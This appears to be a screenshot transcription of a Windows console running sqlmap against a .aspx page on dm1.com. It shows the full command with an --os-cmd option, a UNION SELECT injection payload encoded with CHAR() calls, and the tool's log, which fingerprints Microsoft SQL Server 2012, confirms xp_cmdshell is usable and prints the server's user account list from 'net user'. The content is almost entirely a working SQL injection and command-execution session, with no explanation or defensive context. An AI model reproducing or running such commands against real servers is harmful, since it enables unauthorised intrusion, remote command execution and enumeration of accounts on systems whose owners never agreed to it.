 管理员: C:\WINDOWS\system32\cmd.exe - sqlmap -u "http://www.dm1.com/inj.aspx?id=1" -v 1 --os-cmd="net user"
Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(78)+CHAR(117)+CHAR(105
)+CHAR(115)+CHAR(97)+CHAR(97)+CHAR(117)+CHAR(74)+CHAR(81)+CHAR(109)+CHAR(82)+CHAR(81)+CHAR(85)+CHAR(82)+CHAR(90)+CHAR(84
)+CHAR(83)+CHAR(117)+CHAR(87)+CHAR(67)+CHAR(84)+CHAR(110)+CHAR(120)+CHAR(119)+CHAR(72)+CHAR(97)+CHAR(108)+CHAR(98)+CHAR(
83)+CHAR(74)+CHAR(103)+CHAR(97)+CHAR(89)+CHAR(85)+CHAR(114)+CHAR(83)+CHAR(122)+CHAR(75)+CHAR(79)+CHAR(100)+CHAR(113)+CHA
R(112)+CHAR(112)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- mTWx
---
[20:44:10] [INFO] testing Microsoft SQL Server
[20:44:10] [INFO] confirming Microsoft SQL Server
[20:44:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[20:44:10] [INFO] testing if current user is DBA
[20:44:10] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:44:23] [INFO] xp_cmdshell extended procedure is available
[20:44:23] [INFO] testing if xp_cmdshell extended procedure is usable
[20:44:24] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cc22it cc33
dm1 dm2 dm3
Guest huweishen312715 MySQL_HWS
PhpMyAdmin_HWS
命令运行完毕，但发生一个或多个错误。